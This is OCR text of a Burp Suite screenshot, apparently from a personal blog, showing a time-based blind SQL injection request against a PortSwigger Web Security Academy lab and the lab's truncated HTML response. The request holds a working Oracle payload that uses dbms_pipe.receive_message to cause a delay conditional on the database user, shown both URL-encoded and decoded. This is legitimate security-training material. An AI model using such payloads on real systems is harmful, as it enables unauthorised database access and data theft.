 Send
Cancel
<
>
Target: https://ac971fde1e234e7180ca369000c200ca.web-security-academy.net
?
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=
Pets%27%20and%20decode((select%20user%20from%20dual),%2
7SYSTEM%27,dbms_pipe.receive_message('o'%2c%205),2)=1--
+ HTTP/1.1
2 Host:
ac971fde1e234e7180ca369000c200ca.web-security-academy.n
et
3 Cookie: session=NopngvfkyOgmgJqrk6oUtFTOxwglaJJ4
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Chromium";v="94", "Google Chrome";v="94",
";Not A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.54 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8818
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHead
10 <link href=/resources/css/labsEcommerce.css rel=st
11 <title>
SQL injection attack, listing the database conte
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js"
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
SQL injection attack, listing the databa
</h2>
22 <a id='lab-link' class='button' href='/'>B
23 <a class="link-back" href="https://portswi
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbs
25 <svg version="1.1" id="Layer_1" xmlns="htt
26 <g>
27 <polygon points="1.4,0 0,1.2 12.6,15 0
?
Search...
0 matches
INSPECTOR
?
Selection (141)
SELECTED TEXT
GET /filter?category=Pets%27%20an
d%20decode((select%20user%20from%
20dual),%27SYSTEM%27,dbms_pipe.re
ceive_message('o'%2c%205),2)=1--+
HTTP/1.1
DECODED FROM:
URL encoding
GET /filter?category=Pets' and de
code((select user from dual),'SYS
TEM',dbms_pipe.receive_message('o
', 5),2)=1-- HTTP/1.1
Cancel
Apply changes
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (17)
Response Headers (3)
Aaronluo's Blog from byAaronluo.github.io
Done
8,918 bytes | 5,530 millis